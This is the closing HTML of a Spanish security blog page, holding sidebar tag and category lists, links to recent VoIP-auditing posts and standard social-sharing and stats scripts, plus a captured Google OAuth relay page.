<a href="https://blog.pepelux.org/tag/sip/" class="tag-cloud-link tag-link-82 tag-link-position-31" style="font-size: 10.75pt;" aria-label="SIP (4 elementos)">SIP</a>
<a href="https://blog.pepelux.org/tag/sniffer/" class="tag-cloud-link tag-link-21 tag-link-position-32" style="font-size: 11.75pt;" aria-label="Sniffer (5 elementos)">Sniffer</a>
<a href="https://blog.pepelux.org/tag/sniffer-para-windows/" class="tag-cloud-link tag-link-22 tag-link-position-33" style="font-size: 8pt;" aria-label="Sniffer para Windows (2 elementos)">Sniffer para Windows</a>
<a href="https://blog.pepelux.org/tag/spider/" class="tag-cloud-link tag-link-23 tag-link-position-34" style="font-size: 9.5pt;" aria-label="Spider (3 elementos)">Spider</a>
<a href="https://blog.pepelux.org/tag/sql-injection/" class="tag-cloud-link tag-link-24 tag-link-position-35" style="font-size: 9.5pt;" aria-label="SQL Injection (3 elementos)">SQL Injection</a>
<a href="https://blog.pepelux.org/tag/squipy/" class="tag-cloud-link tag-link-107 tag-link-position-36" style="font-size: 8pt;" aria-label="Squipy (2 elementos)">Squipy</a>
<a href="https://blog.pepelux.org/tag/sulley-framework-fuzzing/" class="tag-cloud-link tag-link-74 tag-link-position-37" style="font-size: 10.75pt;" aria-label="Sulley framework fuzzing (4 elementos)">Sulley framework fuzzing</a>
<a href="https://blog.pepelux.org/tag/test-de-penetracion/" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 8pt;" aria-label="Test de penetración (2 elementos)">Test de penetración</a>
<a href="https://blog.pepelux.org/tag/tplus/" class="tag-cloud-link tag-link-38 tag-link-position-39" style="font-size: 20.875pt;" aria-label="TPlus (31 elementos)">TPlus</a>
<a href="https://blog.pepelux.org/tag/tuenti/" class="tag-cloud-link tag-link-106 tag-link-position-40" style="font-size: 21.75pt;" aria-label="Tuenti (37 elementos)">Tuenti</a>
<a href="https://blog.pepelux.org/tag/tuenti-plus/" class="tag-cloud-link tag-link-26 tag-link-position-41" style="font-size: 21pt;" aria-label="Tuenti Plus (32 elementos)">Tuenti Plus</a>
<a href="https://blog.pepelux.org/tag/tuentiplus/" class="tag-cloud-link tag-link-27 tag-link-position-42" style="font-size: 21.25pt;" aria-label="TuentiPlus (34 elementos)">TuentiPlus</a>
<a href="https://blog.pepelux.org/tag/voip/" class="tag-cloud-link tag-link-123 tag-link-position-43" style="font-size: 18.5pt;" aria-label="VoIP (20 elementos)">VoIP</a>
<a href="https://blog.pepelux.org/tag/web-crawler/" class="tag-cloud-link tag-link-28 tag-link-position-44" style="font-size: 9.5pt;" aria-label="Web Crawler (3 elementos)">Web Crawler</a>
<a href="https://blog.pepelux.org/tag/web-scanner/" class="tag-cloud-link tag-link-29 tag-link-position-45" style="font-size: 12.625pt;" aria-label="Web Scanner (6 elementos)">Web Scanner</a></div>
</aside><aside id="categories-3" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Categorías</h3></div>
			<ul>
					<li class="cat-item cat-item-41"><a href="https://blog.pepelux.org/category/aircrack-ng/">Aircrack-ng</a> (1)
</li>
	<li class="cat-item cat-item-80"><a href="https://blog.pepelux.org/category/asterisk/">Asterisk</a> (15)
</li>
	<li class="cat-item cat-item-91"><a href="https://blog.pepelux.org/category/camaras-ip/">Cámaras IP</a> (1)
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.pepelux.org/category/chorradas/">Chorradas</a> (3)
</li>
	<li class="cat-item cat-item-137"><a href="https://blog.pepelux.org/category/cifrado/">Cifrado</a> (1)
</li>
	<li class="cat-item cat-item-142"><a href="https://blog.pepelux.org/category/comunicaciones-seguras/">Comunicaciones seguras</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://blog.pepelux.org/category/cracking/">Cracking</a> (3)
</li>
	<li class="cat-item cat-item-76"><a href="https://blog.pepelux.org/category/ctf/">CTF</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.pepelux.org/category/enye-sec/">eNYe Sec</a> (13)
</li>
	<li class="cat-item cat-item-65"><a href="https://blog.pepelux.org/category/escaner-web/">Escaner web</a> (5)
</li>
	<li class="cat-item cat-item-140"><a href="https://blog.pepelux.org/category/espionaje/">Espionaje</a> (1)
</li>
	<li class="cat-item cat-item-84"><a href="https://blog.pepelux.org/category/ettercap/">Ettercap</a> (1)
</li>
	<li class="cat-item cat-item-37"><a href="https://blog.pepelux.org/category/exploits/">Exploits</a> (15)
</li>
	<li class="cat-item cat-item-55"><a href="https://blog.pepelux.org/category/facebook/">Facebook</a> (4)
</li>
	<li class="cat-item cat-item-94"><a href="https://blog.pepelux.org/category/firmware/">Firmware</a> (1)
</li>
	<li class="cat-item cat-item-96"><a href="https://blog.pepelux.org/category/freepbx/">FreePBX</a> (4)
</li>
	<li class="cat-item cat-item-71"><a href="https://blog.pepelux.org/category/fuzzing/">Fuzzing</a> (4)
</li>
	<li class="cat-item cat-item-68"><a href="https://blog.pepelux.org/category/hack-games/">Hack games</a> (4)
</li>
	<li class="cat-item cat-item-30"><a href="https://blog.pepelux.org/category/hacking/">Hacking</a> (56)
</li>
	<li class="cat-item cat-item-64"><a href="https://blog.pepelux.org/category/joomla/">Joomla</a> (5)
</li>
	<li class="cat-item cat-item-98"><a href="https://blog.pepelux.org/category/kamailio/">Kamailio</a> (4)
</li>
	<li class="cat-item cat-item-43"><a href="https://blog.pepelux.org/category/linux/">Linux</a> (4)
</li>
	<li class="cat-item cat-item-47"><a href="https://blog.pepelux.org/category/megavideo/">Megavideo</a> (1)
</li>
	<li class="cat-item cat-item-46"><a href="https://blog.pepelux.org/category/metasploit/">Metasploit</a> (2)
</li>
	<li class="cat-item cat-item-56"><a href="https://blog.pepelux.org/category/programacion-asm/">Programación ASM</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://blog.pepelux.org/category/programacion-windows/">Programación Windows</a> (4)
</li>
	<li class="cat-item cat-item-67"><a href="https://blog.pepelux.org/category/retos-hacking/">Retos hacking</a> (18)
</li>
	<li class="cat-item cat-item-95"><a href="https://blog.pepelux.org/category/reversing/">Reversing</a> (1)
</li>
	<li class="cat-item cat-item-100"><a href="https://blog.pepelux.org/category/rooted/">Rooted</a> (1)
</li>
	<li class="cat-item cat-item-75"><a href="https://blog.pepelux.org/category/rooted2011/">Rooted2011</a> (8)
</li>
	<li class="cat-item cat-item-103"><a href="https://blog.pepelux.org/category/seguridad/">Seguridad</a> (8)
</li>
	<li class="cat-item cat-item-57"><a href="https://blog.pepelux.org/category/shellcodes/">Shellcodes</a> (1)
</li>
	<li class="cat-item cat-item-25"><a href="https://blog.pepelux.org/category/squipy/">Squipy</a> (2)
</li>
	<li class="cat-item cat-item-8"><a href="https://blog.pepelux.org/category/tuenti/">Tuenti</a> (36)
</li>
	<li class="cat-item cat-item-86"><a href="https://blog.pepelux.org/category/twitter/">Twitter</a> (1)
</li>
	<li class="cat-item cat-item-79"><a href="https://blog.pepelux.org/category/voip/">VoIP</a> (22)
</li>
	<li class="cat-item cat-item-40"><a href="https://blog.pepelux.org/category/wifi/">Wifi</a> (1)
</li>
			</ul>

			</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<div class="widget-header"><h3 class="widget-title">Entradas recientes</h3></div>
		<ul>
											<li>
					<a href="https://blog.pepelux.org/2019/11/14/secfilter-modulo-de-seguridad-para-kamailio/">Secfilter &#8211; Módulo de seguridad para Kamailio</a>
									</li>
											<li>
					<a href="https://blog.pepelux.org/2019/06/20/comunicaciones-cifradas-para-gente-importante-vip-o-como-evitar-que-espien-a-nuestros-politicos/">Comunicaciones cifradas para gente importante (VIP) o como evitar que espíen a nuestros políticos</a>
									</li>
											<li>
					<a href="https://blog.pepelux.org/2019/06/03/auditando-sistemas-de-voip-con-sippts-2-2/">Auditando sistemas de VoIP con SIPPTS (2/2)</a>
									</li>
											<li>
					<a href="https://blog.pepelux.org/2019/05/21/auditando-sistemas-de-voip-con-sippts-1-2/">Auditando sistemas de VoIP con SIPPTS (1/2)</a>
									</li>
											<li>
					<a href="https://blog.pepelux.org/2019/05/10/atacando-dispositivos-voip/">Atacando dispositivos VoIP</a>
									</li>
					</ul>

		</aside>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		Tema WordPress: Wellington por ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wellington\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/blog.pepelux.org\/2014\/09\/23\/sending-fake-auth-for-device-xxx\/":1145};
	</script>
				<script type="text/javascript" src="https://blog.pepelux.org/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shCore.js?ver=3.0.9b" id="syntaxhighlighter-core-js"></script>
<script type="text/javascript" src="https://blog.pepelux.org/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushCpp.js?ver=3.0.9b" id="syntaxhighlighter-brush-cpp-js"></script>
<script type='text/javascript'>
	(function(){
		var corecss = document.createElement('link');
		var themecss = document.createElement('link');
		var corecssurl = "https://blog.pepelux.org/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shCore.css?ver=3.0.9b";
		if ( corecss.setAttribute ) {
				corecss.setAttribute( "rel", "stylesheet" );
				corecss.setAttribute( "type", "text/css" );
				corecss.setAttribute( "href", corecssurl );
		} else {
				corecss.rel = "stylesheet";
				corecss.href = corecssurl;
		}
		document.head.appendChild( corecss );
		var themecssurl = "https://blog.pepelux.org/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shThemeEmacs.css?ver=3.0.9b";
		if ( themecss.setAttribute ) {
				themecss.setAttribute( "rel", "stylesheet" );
				themecss.setAttribute( "type", "text/css" );
				themecss.setAttribute( "href", themecssurl );
		} else {
				themecss.rel = "stylesheet";
				themecss.href = themecssurl;
		}
		document.head.appendChild( themecss );
	})();
	SyntaxHighlighter.config.strings.expandSource = '+ expandir código';
	SyntaxHighlighter.config.strings.help = '?';
	SyntaxHighlighter.config.strings.alert = 'SyntaxHighlighter\n\n';
	SyntaxHighlighter.config.strings.noBrush = 'No se encuentra el pincel para:';
	SyntaxHighlighter.config.strings.brushNotHtmlScript = 'El pincel no está configurado para la opción html-script:';
	SyntaxHighlighter.defaults['gutter'] = false;
	SyntaxHighlighter.defaults['light'] = true;
	SyntaxHighlighter.defaults['pad-line-numbers'] = true;
	SyntaxHighlighter.defaults['tab-size'] = 3;
	SyntaxHighlighter.defaults['toolbar'] = false;
	SyntaxHighlighter.defaults['wrap-lines'] = false;
	SyntaxHighlighter.all();

	// Infinite scroll support
	if ( typeof( jQuery ) !== 'undefined' ) {
		jQuery( function( $ ) {
			$( document.body ).on( 'post-load', function() {
				SyntaxHighlighter.highlight();
			} );
		} );
	}
</script>
<script type="text/javascript" src="https://platform.linkedin.com/in.js?ver=1884d9173d90cf5efad915c94b3ef53c" id="really_simple_share_linkedin-js"></script>
<script type="text/javascript" src="https://blog.pepelux.org/wp-content/plugins/sem-subscribe-me/js/scripts.js?ver=20141009" id="subscribe_me-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"11158917\",\"post\":\"1145\",\"tz\":\"1\",\"srv\":\"blog.pepelux.org\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "11158917", "1145" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.pepelux.org/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=14.5" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://blog.pepelux.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746001009" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pepelux.org/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=14.5" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260114#ver=20260114&#038;lang=es' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fblog.pepelux.org&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="13XwD0rIcAWs7lGhBObdbQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="13XwD0rIcAWs7lGhBObdbQ"></script></body></html>